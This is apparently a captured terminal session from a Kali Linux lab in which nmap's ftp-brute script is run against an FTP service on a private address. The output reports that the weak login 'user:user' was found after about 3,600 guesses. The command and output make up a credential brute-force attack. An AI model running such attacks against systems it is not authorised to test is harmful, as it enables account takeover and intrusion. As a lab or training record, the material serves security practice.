 ┌──(kali㉿kali)-[/usr/share/nmap/scripts]
└─$ nmap --script "ftp-brute" 192.168.56.101 -p 21
Starting Nmap 7.92 ( https://nmap.org ) at 2022-12-26 10:08 PST
mass_dns: warning: Unable to open /etc/resolv.conf. Try using --system-dns or specify valid s
ervers with --dns-servers: No such file or directory (2)
mass_dns: warning: Unable to determine any DNS servers. Reverse DNS is disabled. Try using --
system-dns or specify valid servers with --dns-servers
NSE: [ftp-brute] usernames: Time limit 10m00s exceeded.
NSE: [ftp-brute] usernames: Time limit 10m00s exceeded.
NSE: [ftp-brute] passwords: Time limit 10m00s exceeded.
Nmap scan report for 192.168.56.101
Host is up (0.0036s latency).
PORT   STATE SERVICE
21/tcp open  ftp
| ftp-brute:
|   Accounts:
|     user:user - Valid credentials
|_  Statistics: Performed 3641 guesses in 601 seconds, average tps: 5.9
Nmap done: 1 IP address (1 host up) scanned in 601.35 seconds
┌──(kali㉿kali)-[/usr/share/nmap/scripts]
└─$